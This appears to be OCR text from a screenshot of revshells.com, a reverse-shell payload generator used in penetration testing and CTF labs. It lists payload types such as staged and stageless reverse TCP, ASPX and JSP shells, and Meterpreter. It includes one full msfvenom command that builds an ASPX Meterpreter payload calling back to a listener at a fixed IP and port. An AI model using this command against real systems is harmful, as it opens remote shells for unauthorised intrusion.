 revshells.com
Reverse
Bind
MSFVenom
HoaxShell
Assembled
OS
All
Name
Search...
Show Advanced
Windows Staged Reverse
TCP (x64)
Windows Stageless Reverse
TCP (x64)
Windows Staged JSP
Reverse TCP
Windows Staged ASPX
Reverse TCP
Windows Staged ASPX
Reverse TCP (x64)
Linux Meterpreter Staged
Reverse TCP (x64)
Linux Stageless Reverse
TCP (x64)
Windows Bind TCP
🚀 msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.47.5 LPORT=4444 -f aspx -o
reverse.aspx
Copy to clipboard
Raw
Copy